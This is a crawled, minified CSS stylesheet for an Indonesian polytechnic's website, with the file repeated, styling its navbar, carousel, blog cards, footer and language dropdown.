button{top:100px;position:absolute;right:50%;margin-right:-20px}.overlay input[type=search]:hover{color:#fff;border-color:#fff}.overlay input[type=text]:hover{background:#f1f1f1}.title-box{display:inline-block;background:var(--header-color)!important;color:#fff;padding:0;margin:0 0 15px;position:relative;text-transform:capitalize;font-size:1.25rem;font-weight:700;padding:.5rem;font-size:1rem;border-radius:.15rem}.bg-title{background:orange;padding:1rem;color:#fff;position:relative;border-radius:4px}ul.li_sidebar{padding-left:0}ul.li_sidebar li:first-child{padding-top:0}ul.list-inline.tags{margin-bottom:0}ul.li_sidebar{margin-bottom:0}ul.li_sidebar li{list-style:none;border-bottom:1px dashed #ccc;padding:.5rem 0 .5rem}ul.li_sidebar li p{margin-bottom:0;color:#607d8b}.list-inline .tags ul{margin-bottom:0!important}.tags li{padding:7px 0 7px 4px}.tags li a{color:#555;font-size:.9rem;padding:4px 12px;border:solid 1px #eee;border-radius:15px}.owl-nav{font-size:1rem;margin:0;padding:0;line-height:.25rem;text-align:right;vertical-align:middle;position:absolute;top:-8%;float:right;right:0;font-weight:700}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{padding:.75rem!important;padding-top:0}.owl-carouse2 .owl-nav button.owl-next,.owl-carouse2 .owl-nav button.owl-prev,.owl-carouse2 button.owl-dot{padding:.75rem!important;padding-top:0}.owl-nav button.owl-prev,button.owl-next{border:1px solid #eee!important}.ct-topbar{text-align:right;margin-left:1rem}.ct-topbar__list{margin-bottom:0}.ct-language__dropdown{padding-top:8px;max-height:0;overflow:hidden;position:absolute;top:110%;left:-3px;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out;width:100px;text-align:center;padding-top:0;z-index:200}.ct-language__dropdown li{background:#222;padding:5px}.ct-language__dropdown li a{display:block;color:#fff}.ct-language__dropdown li:first-child{padding-top:10px;border-radius:3px 3px 0 0}.ct-language__dropdown li:last-child{padding-bottom:10px;border-radius:0 0 3px 3px}.ct-language__dropdown li:hover{background:#444}.ct-language__dropdown:before{content:'';position:absolute;top:0;left:0;right:0;margin:auto;width:8px;height:0;border:0 solid transparent;border-right-width:8px;border-left-width:8px;border-bottom:8px solid #222}.ct-language{position:relative;color:#fff}.ct-language:hover .ct-language__dropdown{max-height:200px;padding-top:8px}.list-unstyled{padding-left:0;list-style:none}.modal-header{display:block}.list-group-item.active{background:var(--navbar-color);border-color:var(--navbar-color)}.list-group-item{font-size:.9rem}.list-group-item.active a{color:#000!important;font-weight:bolder}.head__{width:100%;position:relative;background:#fff;padding:0;margin:0}.title__event{margin:0!important;font-size:1.75rem!important;font-weight:700!important;text-align:center;color:#aaa!important}.header_kiri_atas{text-align-last:left;font-size:.85rem;font-weight:700;color:var(--color);padding-top:.5rem}.header_kanan_atas{text-align-last:right;font-size:.85rem;font-weight:700;color:var(--color)}.header_kanan_atas a{margin-right:1rem}.title__banner{text-transform:uppercase}.logo__header{display:none}@media (max-width:1366px){.nav-menu .drop-down .drop-down ul{left:-90%}.nav-menu .drop-down .drop-down:hover>ul{left:-100%}.nav-menu .drop-down .drop-down>a:after{content:"\ea9d"}}@media (min-width:40em){.blog-title{font-size:3.5rem}}@media (min-width:768px){.h-md-250{height:250px}}@media (max-width:768px){.header_kiri_atas{display:none}.imgx{height:auto;width:100%;display:block;overflow:hidden}.box-blog img{max-height:100%!important;width:100%;display:block}.cc_dialog.simple{max-width:100%!important}.terkait{height:auto!important;overflow:hidden}.to-tags{margin-bottom:10px}.carousel-caption{margin-bottom:0;overflow:hidden}.carousel-caption>h1{color:#fff;font-size:1rem;line-height:1.5rem}.carousel-caption p{color:#fff;font-size:.8rem}.logo__header{display:block;padding:0!important}.carousel-item{height:auto!important}.carousel-item>img{height:auto!important}.to_video{height:21rem}h1.blog-post-title{font-size:1.15rem}h1.title{font-size:1.15rem!important}.blog-post .header{padding:1.15rem!important}.blog-post .content{padding:1.15rem}.blog-post .image{padding:0}.blog-content .content .meta-head h1{font-size:1.2rem}.top-head .head_1 span{margin-top:0}.top-head .head_1 img{margin-right:1rem;width:auto}.top-head .head_2{display:block;margin-top:.5rem;margin-bottom:.5rem;float:left}.top-head .head_2 .link_2{display:flex}.brands{display:block}.box.pengumuman{margin-bottom:3rem}.container-fluid{width:100%!important;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.heading{padding-left:1rem}.navbar{padding:.5rem 1rem}.carousel-caption{bottom:10px!important}.box-blog .body{padding-left:20px}.for__banner{display:block!important}.img__banner{width:30%!important}.title__banner{font-size:.75rem!important;line-height:1rem!important}}@media (min-width:40em){.carousel-caption p{margin-bottom:1.25rem;font-size:1.25rem}}#preloader{position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999;overflow:hidden;background:#fff}#preloader:before{content:"";position:fixed;top:calc(50% - 30px);left:calc(50% - 30px);border:6px solid #0880e8;border-top-color:#bfe0fd;border-radius:50%;width:60px;height:60px;-webkit-animation:animate-preloader 1s linear infinite;animation:animate-preloader 1s linear infinite}@-webkit-keyframes animate-preloader{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes animate-preloader{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.instagram_gallery a img,.instagram_igtv a img{opacity:.6}.instagram_gallery a img:hover,.instagram_igtv a img:hover{filter:blur(0);opacity:1;transition:.3s}.goog-te-gadget{color:inherit!important}.goog-te-gadget .goog-te-combo{margin:0;width:50%}.goog-logo-link,.goog-logo-link:active,.goog-logo-link:hover,.goog-logo-link:link,.goog-logo-link:visited{color:inherit!important}.goog-te-gadget img{display:none}.animation-pulse{animation-name:pulse;-webkit-animation-name:pulse;animation-duration:1.5s;-webkit-animation-duration:1.5s;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite}@keyframes pulse{0%{transform:scale(.9);opacity:.7}50%{transform:scale(1);opacity:1}100%{transform:scale(.9);opacity:.7}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(.95);opacity:.7}50%{-webkit-transform:scale(1);opacity:1}100%{-webkit-transform:scale(.95);opacity:.7}}.dropdown-toggle.active-dropdown::after{transform:rotate(-90deg)}.navbar-light .navbar-nav .nav-link{color:#fff!important}.eds-hover-menu a,.navbar>li>a{color:#fff;text-transform:capitalize;padding:.5rem 1.5rem}.eds-hover-menu .active a,.eds-hover-menu .active a:focus,.eds-hover-menu .active a:hover,.eds-hover-menu li a:focus,.eds-hover-menu li a:hover,.navbar>.show>a,.navbar>.show>a:focus,.navbar>.show>a:hover{color:#fff!important;background:var(--header-color);outline:0}.dropdown-menu{color:#fff;margin:0 0 0;border:0 solid transition!important;border:0 solid rgba(0,0,0,.15);-webkit-box-shadow:none!important;box-shadow:none!important}.dropdown-item{color:#fff!important;font-size:.85rem!important;font-weight:300!important}.eds-hover-menu .collapse ul ul,.eds-hover-menu .collapse ul ul.dropdown-menu{background:var(--header-color)}.eds-hover-menu .collapse ul ul ul,.eds-hover-menu .collapse ul ul ul.dropdown-menu{background:var(--header-color)}.eds-hover-menu .collapse ul ul ul ul,.eds-hover-menu .collapse ul ul ul ul.dropdown-menu{background:var(--header-color)}blockquote{margin:0;width:100%;padding:40px 70px;background:#eee;position:relative;margin-bottom:10px;margin-top:10px}blockquote::after,blockquote::before{font-size:350%;font-family:arial;display:block;position:absolute}blockquote::before{content:open-quote;left:30px;line-height:40px}blockquote::after{content:close-quote;right:30px;line-height:30px}@media only screen and (max-width:991px){.eds-hover-menu .show>.dropdown-toggle::after{transform:rotate(-90deg)}}@media only screen and (min-width:991px){.eds-hover-menu .collapse ul li{position:relative}.eds-hover-menu .collapse ul li:hover>ul{display:block}.eds-hover-menu .collapse ul ul{position:absolute;top:100%;left:0;min-width:250px;display:none}.eds-hover-menu .collapse ul ul li{position:relative}.eds-hover-menu .collapse ul ul li:hover>ul{display:block}.eds-hover-menu .collapse ul ul ul{position:absolute;top:0;left:100%;min-width:250px;display:none}.eds-hover-menu .collapse ul ul ul li{position:relative}.eds-hover-menu .collapse ul ul ul li:hover ul{display:block}.eds-hover-menu .collapse ul ul ul ul{position:absolute;top:0;left:-100%;min-width:250px;display:none;z-index:1}}

--- FILE ---
content_type: text/css
request_url: https://poltekpelsumbar.ac.id/assets/css/elibs.css
body_size: 6203
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300,400,600&display=swap);@import url(https://fonts.googleapis.com/css2?family=Poppins&display=swap);@import url(https://fonts.googleapis.com/css?family=Roboto:300,400,700&display=swap);:root{--primary-color:#007bff;--footer-color:#123f6c;--header-color:#123f6c;--table-color:#123f6c;--navbar-color:#ffcb17;--heading-color:rgb(221 221 221 / 25%);--color:#565966!important}::-webkit-scrollbar{width:6px!important}::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.2)}::-webkit-scrollbar-track{background:hsla(0,0%,100%,.1)}span{font-family: "Roboto", sans-serif !important;}html{font-family: "Roboto", sans-serif !important;position:relative;min-height:100%}body{background-color:#fff;font-family:Roboto,sans-serif;color:var(--color);font-size:1rem;font-weight:300}.blog-header{line-height:1;border-bottom:1px solid #e5e5e5}.blog-header-logo{font-size:2.25rem}.blog-header-logo:hover{text-decoration:none}h1,h2,h3,h4,h5,h6{font-family:"Open Sans",sans-serif}h1{font-size:2em;font-weight:bolder}h2{font-size:1.5em;font-weight:bolder}h3{font-size:1.17em;font-weight:bolder}h4{font-size:1em;font-weight:bolder}h5{font-size:.83em;font-weight:bolder}h6{font-size:.67em;font-weight:bolder}img{width:100%;height:auto;display:block}figure{margin:0}h1.blog-post-title{font-size:1.5em}p:last-child{margin-bottom:0}a{color:#00316d}main{padding-top:2rem;padding-bottom:0rem;height:100%;background-color:#fff}.content p{font-size:1rem}.btn-xs{padding:.15rem .5rem;font-size:.75rem;line-height:1.5;border-radius:.2rem}.btn{font-weight:700}.btn-daftar{padding:1rem;border-radius:4px;background-color:#ff5722;font-weight:700;height:25px;line-height:0;margin-top:.25rem}.container-fluid{width:70%!important;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.navbar{padding-left:0;box-shadow:0 2px 10px rgba(50,50,93,.1);background-color:var(--header-color)!important}.navbar-light .navbar-toggler{color:#fff;border-color:#fff}.nav-item a.nav-link:hover{color:#ddd!important}.search{border-radius:20px;-webkit-border-radius:20px}.table{margin-bottom:0;width:100%!important}.table thead tr th{background-color:rgb(221 221 221 / 58%);font-size:.9rem;text-align:center;padding:.7rem}.table tbody tr td{font-size:.9rem;padding:.5rem}.carousel{margin-top:-2rem}.carousel-caption{bottom:40%}.carousel-item img{filter:brightness(.85);transition:.3s}.card-header{background:var(--table-color);color:#fff;border:1px solid var(--table-color);border-radius:0;text-transform:uppercase;font-weight:bolder}.card{border:0}.shadow-sm{box-shadow:0 2px 10px rgba(50,50,93,.1)!important}.btn-rounded{border-radius:5rem}.datepicker table tr td,.datepicker table tr th{border-radius:4px;font-family:"Open Sans",sans-serif}.navbar-light .navbar-nav .nav-link{color:#fff;font-weight:thin;font-size:.85rem}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:#fff}.dropdown-item{font-size:.9rem;font-weight:500;color:var(--color)!important}a.navbar-brand{font-weight:600}.display-4{font-size:2.5rem}@media (min-width:768px){.display-4{font-size:3rem}}.card h2{font-size:1rem;margin-bottom:0;font-weight:bolder}.breadcrumb{background-color:transparent}.breadcrumb.styleb{background-color:#fff;font-weight:700;border:1px solid #eee}.form-control:focus{border-color:var(--primary-color)!important;box-shadow:none!important}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"»"}.card-img-right{height:100%;border-radius:0 3px 3px 0}.flex-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto}.h-250{height:250px}.border-top{border-top:1px solid #e5e5e5}.border-bottom{border-bottom:1px solid #e5e5e5}.blog-main{margin-bottom:20px}.blog-title{margin-bottom:0;font-size:2rem;font-weight:400}.blog-description{font-size:1.1rem;color:#999}.blog-pagination{margin-bottom:4rem}.blog-post{margin-bottom:.75rem;background:#fff;box-shadow:0 .25rem .75rem rgba(0,0,0,.05);border-radius:.25rem}.blog-post-title{margin-bottom:.25rem}.blog-post-meta{color:#999;font-size:.8em;margin-bottom:.5rem}.blog-post .header{padding:1.25rem;padding-bottom:0;border-bottom:1px solid #eee}.blog-post .content{padding:1.25rem;padding-left:0}.blog-post .footer{padding:1rem 1.25rem;border-top:1px solid #eee;font-size:.8em;display:flex}.blog-post .footer .kategoris{padding-right:1rem}.blog-post .footer .tags{padding-right:1rem}.blog-post .footer a{color:#444}.blog-post .image{padding:1rem}.blog-post .image img{border-radius:2px}.card-body a{font-weight:600}h1 a,h2 a{font-weight:600}footer{position:relative;bottom:0;width:100%;min-height:60px;bottom:0}footer .blog-footer{padding:50px 0 50px 0;font-size:.95rem;background:#fff}footer .blog-footer h2{font-size:1.15rem;margin-bottom:1rem;margin-top:1rem;padding:.75rem;background-color:var(--footer-color);border-top-left-radius:4px;border-top-right-radius:4px}footer .blog-footer a{color:#fff}footer .blog-footer .content{padding:.75rem}footer .blog-footer .body{background-color:var(--footer-color)}footer .bottom{text-align:center;padding-top:1rem;padding-bottom:1rem;font-size:.9rem;vertical-align:middle}footer .bottom a{color:var(--navbar-color)!important;font-weight:700}.blog-footer p:last-child{margin-bottom:0}.blog-content{margin-bottom:1.5rem;background:#fff;border-radius:.25rem;overflow:hidden}.blog-content>.image{max-width:100%;display:block;height:auto;border:none;overflow:hidden}.blog-content .content{padding:1.25rem;overflow-y:auto}.blog-content .content .meta{font-size:.8em}.blog-content .content .meta-head{margin-bottom:20px;border-bottom:1px solid #eee}.blog-content .content .meta-head h1{font-size:1.7rem}.blog-content .content img{border-radius:4px}.blog-content .footer{padding:1rem 1.25rem;border-top:1px solid #eee;font-size:.8rem;color:#444;display:flex;flex-wrap:wrap}.blog-content .footer .kategoris{padding-right:1rem}.blog-content .footer .tags{padding-right:1rem}.blog-content .footer .sharing{padding-right:1rem;text-align:right;right:0;font-weight:700}.blog-content .footer .sharing a{padding-right:.5rem}.blog-content .footer a{color:#444}.imgx{height:150px;width:100%;display:block;overflow:hidden}.badge{font-size:.8rem!important}.cc_dialog.simple{max-width:20%}.terkait{min-height:230px;overflow:hidden}.list-inline-item{padding-left:0;margin-left:-5px;list-style:none}.list-inline-item.social{padding-left:0;margin-left:0!important;list-style:none}.list-inline-item>li{display:inline-block;padding-right:5px}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block}.social li a{background:var(--footer-color);color:#fff;display:block;width:35px;height:35px;line-height:35px;text-align:center;border-radius:20px;-webkit-transition:all ease-out .25s;transition:all ease-out .25s;white-space:normal}.head__social .list-inline-item.social{margin-top:.5rem!important;margin-bottom:.5rem!important;padding-left:0;margin-left:0!important;list-style:none;float:right;text-align:right}.head__social .list-inline-item>li{display:inline-block;padding-right:5px}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block}.head__social>.social li a{background:var(--footer-color);color:#fff;display:block;width:25px;height:25px;line-height:25px;text-align:center;border-radius:20px;-webkit-transition:all ease-out .25s;transition:all ease-out .25s;white-space:normal;font-size:.75rem}.head__telp{padding:.75rem;padding-bottom:0;font-size:.75rem;font-weight:bolder;color:var(--color)!important}.head__telp a{color:var(--color)}.list-inline .tags ul{margin-bottom:0!important}.tags li{padding:7px 0 7px 4px}.tags li a{color:#555;font-size:.9rem;padding:4px 12px;border:solid 1px #eee;border-radius:15px;font-weight:700}section{padding:60px 0;overflow:hidden;background-color:#fff}.section-title{text-align:center;padding-bottom:1.25rem}.section-title h2{font-size:1.75rem;font-weight:700;margin-bottom:20px;padding-bottom:0;color:#054a85;text-transform:uppercase}section#video{background-color:#000}section#video .container .section-title{padding-bottom:0},section#video .container .section-title h2{color:#fff;margin-bottom:2rem}section#instagram{background-color:#fff;margin-bottom:-5rem}section#instagram .container .section-title{padding-bottom:0}section#instagram .container .section-title h2{margin-bottom:2rem}section#about{background-color:#fafafa}section#about .box-img{display:inline-block;border-radius:50%;border:3px solid #fff;overflow:hidden;margin:0 20px 0 0;flex:0 0 auto;position:absolute;left:calc(50% - 60px);box-shadow:0 3px 5px 0 rgba(0,0,0,.4);text-align:center}section#about .body{background-color:#fff;padding:1.5rem;box-shadow:0 2px 10px rgba(50,50,93,.1);text-align:justify}section#about .body p:last-child{margin-bottom:0}section#pengumuman{background-color:#fafafa}.heading{background:var(--heading-color);width:100%;margin-top:-2rem;margin-bottom:2rem;color:#000}.heading .body{padding:1.25rem;padding-left:0}.heading .breadcrumb{padding-left:.2rem}.heading .breadcrumb .breadcrumb-item,.heading .breadcrumb .breadcrumb-item a{color:#000;font-size:.75rem;font-weight:bolder}.heading .breadcrumb-item+.breadcrumb-item::before{color:#000}.to_video{border:0;width:100%;height:45rem}.box{margin-bottom:20px;padding:40px;border-radius:6px;background:#fff;box-shadow:5px 10px 29px 0 rgba(68,88,144,.2);transition:all .3s ease-in-out}.box.pengumuman{padding:20px;max-height:500px;overflow-y:auto}.box.pengumuman ul{padding:0}.box.pengumuman ul li{list-style:none;border-bottom:1px dashed #ccc;padding:1rem;cursor:pointer}.box.pengumuman ul li i{padding-right:1rem;color:#ff9800}.box.pengumuman ul li a{cursor:pointer}.box.pengumuman ul li:hover{background-color:#f5f5f5}.box.events{padding:20px;max-height:500px;overflow-y:auto}.box.events ul{padding:0}.box.events ul li{list-style:none;border-bottom:1px dashed #ccc;padding:1rem;cursor:pointer}.box.events ul li i{padding-right:1rem;color:#4caf50}.box.events ul li a{cursor:pointer}.box.events ul li:hover{background-color:#f5f5f5}.box-layanan{margin-bottom:20px;border-radius:6px;background:#fff;box-shadow:5px 10px 29px 0 rgba(68,88,144,.2);transition:all .3s ease-in-out;overflow:hidden}.box-layanan img{max-height:200px}.box-layanan .body{padding:40px;height:120px;overflow:hidden;text-align:center}.box-layanan .body h2{white-space:normal;font-size:1.2rem}.box-blog{margin-bottom:20px;border-radius:6px;background:#fff;transition:all .3s ease-in-out;overflow:hidden}.box-blog img{min-height:100%;max-height:125px;filter:brightness(.9)}.box-blog img:hover{filter:brightness(1);transition:.5s}.box-blog .body{padding:20px;overflow:hidden;padding-left:0}.box-blog .body h1{white-space:normal;font-size:1rem}.box-blog .body p.meta{white-space:normal;font-size:.8rem;margin-bottom:1.5rem;color:#aaa}.box-blog .body p{white-space:normal;font-size:.9rem}.box-pengumuman{margin-bottom:20px;border-radius:6px;background:#fff;transition:all .3s ease-in-out;overflow:hidden}.box-pengumuman img{height:100%;max-height:200px;filter:brightness(.9)}.box-pengumuman img:hover{filter:brightness(1);transition:.5s}.box-pengumuman .body{padding:20px;overflow:hidden}.box-pengumuman .body h1{white-space:normal;font-size:1rem}.box-pengumuman .body p.meta{white-space:normal;font-size:.8rem;margin-bottom:1.2rem;color:#aaa}.box-pengumuman .body p{white-space:normal;font-size:.9rem}.box-events{margin-bottom:20px;border-radius:6px;background:#fff;transition:all .3s ease-in-out;overflow:hidden}.box-events img{height:100%;max-height:200px;filter:brightness(.9)}.box-events img:hover{filter:brightness(1);transition:.5s}.box-events .body{padding:20px;overflow:hidden;display:flex}.box-events .body .judul{overflow:hidden;width:20%}.box-events .body .konten{overflow:hidden;width:80%}.box-events .body h1{white-space:normal;font-size:1rem}.box-events .body p.meta{white-space:normal;font-size:.8rem;margin-bottom:1.2rem;color:#aaa}.box-events .body p{white-space:normal;font-size:.9rem}.cta{background:linear-gradient(rgba(5,74,133,.8),rgba(5,74,133,.9)),url(../cta-bg.jpg) fixed center center;background-size:cover;padding-bottom:0}.cta h2,.cta p{color:#fff;padding:3rem}.cta ul li a{color:#fff}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#ffc107;border-color:#ffc107}.top-head{background-color:var(--header-color);color:#fff;padding:0;position:relative}.top-head a.navbar-brand{color:#fff;padding:0}.top-head .head_1{display:flex;font-size:1rem;text-transform:uppercase}.top-head .head_1 span{margin-top:.5rem;font-size:1rem;text-transform:uppercase;white-space:normal;padding:.5rem}.top-head .head_2{display:flex;font-size:.9rem;margin-top:.8rem;padding:.5rem;float:right}.top-head .head_2 a{font-size:.9rem;white-space:normal}.top-head .head_2 .link_2{display:flex}.brands{display:none}.nav-scroller{position:relative;z-index:2;height:2.75rem;overflow-y:hidden}.nav-scroller nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding-bottom:1rem;margin-top:-1px;overflow-x:auto;text-align:center;white-space:nowrap;-webkit-overflow-scrolling:touch}.breadcrumb.styleb li{font-size:.8rem}.read-more{-moz-text-align-last:center;text-align-last:center}.read-more a{display:inline-block;background:#f6b024;color:#fff;padding:6px 20px 8px 20px;transition:.3s;font-size:14px;border-radius:50px}.read-more a:hover{background-color:var(--primary-color)}.box-blog .read-more{-moz-text-align-last:left;text-align-last:left}.box-blog .read-more a{display:inline-block;background:#f6b024;color:#fff;padding:6px 20px 8px 20px;transition:.3s;font-size:14px;border-radius:50px}.box-blog .read-more a:hover{background-color:var(--primary-color)}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;-o-transition:transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transform:none;-ms-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;-webkit-transition:0s .6s opacity;-o-transition:0s .6s opacity;transition:0s .6s opacity}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;-webkit-transition:opacity .15s ease;-o-transition:opacity .15s ease;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;-webkit-transition:opacity .6s ease;-o-transition:opacity .6s ease;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-indicators .active{opacity:1}.car-wrap{margin-bottom:40px;-webkit-box-shadow:0 5px 12px -1px rgba(0,0,0,.06);-moz-box-shadow:0 5px 12px -1px rgba(0,0,0,.06);box-shadow:0 5px 12px -1px rgba(0,0,0,.06);background:#fff}.car-wrap .img{width:100%;height:220px}.car-wrap .text{border-top:none;padding:20px 30px 30px}.car-wrap .text .price{color:#1089ff;margin-bottom:0;font-weight:600}.car-wrap .text .price span{font-size:12px;font-weight:400;color:rgba(0,0,0,.3)}.car-wrap .text h2{font-size:20px;font-weight:500}.car-wrap .text h2 a{color:#000}.car-wrap .text span.cat{font-weight:400;color:rgba(0,0,0,.2);display:block;margin-bottom:0}.car-wrap .text p.d-block{width:100%}.car-wrap .text p.d-block a{width:50%}.overlay{height:100%;width:100%;display:none;position:fixed;z-index:1;top:0;left:0;background-color:#000;background-color:rgba(0,0,0,.9);z-index:9999999}.overlay-content{position:relative;top:46%;width:75%;text-align:center;margin-top:30px;margin:auto}button.openBtn{color:#fff}button.openBtn:hover{color:#eee}.overlay-content form{display:flex}.overlay .closebtn{position:absolute;font-size:60px;cursor:pointer;color:#fff;position:fixed;bottom:50%;right:50%;color:#fff;background-color:transparent;opacity:.8;font-size:40px;border:none;outline:0;margin-bottom:60px}.overlay .closebtn:hover{color:#ccc}.overlay input[type=search]{padding:15px;border:none;float:left;background:#fff;border-top-right-radius:0;border-bottom-right-radius:0;position:absolute;left:0;width:100%;color:#fff;background:0 0;border-top:1px solid rgba(255,255,255,.8);border-bottom:2px solid rgba(255,255,255,.5);border-left:0 solid transparent;border-right:0 solid transparent;font-size:40px;text-align:center;outline:0;padding:10px}.overlay button{top:100px;position:absolute;right:50%;margin-right:-20px}.overlay input[type=search]:hover{color:#fff;border-color:#fff}.overlay input[type=text]:hover{background:#f1f1f1}.title-box{display:inline-block;background:var(--header-color)!important;color:#fff;padding:0;margin:0 0 15px;position:relative;text-transform:capitalize;font-size:1.25rem;font-weight:700;padding:.5rem;font-size:1rem;border-radius:.15rem}.bg-title{background:orange;padding:1rem;color:#fff;position:relative;border-radius:4px}ul.li_sidebar{padding-left:0}ul.li_sidebar li:first-child{padding-top:0}ul.list-inline.tags{margin-bottom:0}ul.li_sidebar{margin-bottom:0}ul.li_sidebar li{list-style:none;border-bottom:1px dashed #ccc;padding:.5rem 0 .5rem}ul.li_sidebar li p{margin-bottom:0;color:#607d8b}.list-inline .tags ul{margin-bottom:0!important}.tags li{padding:7px 0 7px 4px}.tags li a{color:#555;font-size:.9rem;padding:4px 12px;border:solid 1px #eee;border-radius:15px}.owl-nav{font-size:1rem;margin:0;padding:0;line-height:.25rem;text-align:right;vertical-align:middle;position:absolute;top:-8%;float:right;right:0;font-weight:700}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{padding:.75rem!important;padding-top:0}.owl-carouse2 .owl-nav button.owl-next,.owl-carouse2 .owl-nav button.owl-prev,.owl-carouse2 button.owl-dot{padding:.75rem!important;padding-top:0}.owl-nav button.owl-prev,button.owl-next{border:1px solid #eee!important}.ct-topbar{text-align:right;margin-left:1rem}.ct-topbar__list{margin-bottom:0}.ct-language__dropdown{padding-top:8px;max-height:0;overflow:hidden;position:absolute;top:110%;left:-3px;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out;width:100px;text-align:center;padding-top:0;z-index:200}.ct-language__dropdown li{background:#222;padding:5px}.ct-language__dropdown li a{display:block;color:#fff}.ct-language__dropdown li:first-child{padding-top:10px;border-radius:3px 3px 0 0}.ct-language__dropdown li:last-child{padding-bottom:10px;border-radius:0 0 3px 3px}.ct-language__dropdown li:hover{background:#444}.ct-language__dropdown:before{content:'';position:absolute;top:0;left:0;right:0;margin:auto;width:8px;height:0;border:0 solid transparent;border-right-width:8px;border-left-width:8px;border-bottom:8px solid #222}.ct-language{position:relative;color:#fff}.ct-language:hover .ct-language__dropdown{max-height:200px;padding-top:8px}.list-unstyled{padding-left:0;list-style:none}.modal-header{display:block}.list-group-item.active{background:var(--navbar-color);border-color:var(--navbar-color)}.list-group-item{font-size:.9rem}.list-group-item.active a{color:#000!important;font-weight:bolder}.head__{width:100%;position:relative;background:#fff;padding:0;margin:0}.title__event{margin:0!important;font-size:1.75rem!important;font-weight:700!important;text-align:center;color:#aaa!important}.header_kiri_atas{text-align-last:left;font-size:.85rem;font-weight:700;color:var(--color);padding-top:.5rem}.header_kanan_atas{text-align-last:right;font-size:.85rem;font-weight:700;color:var(--color)}.header_kanan_atas a{margin-right:1rem}.title__banner{text-transform:uppercase}.logo__header{display:none}@media (max-width:1366px){.nav-menu .drop-down .drop-down ul{left:-90%}.nav-menu .drop-down .drop-down:hover>ul{left:-100%}.nav-menu .drop-down 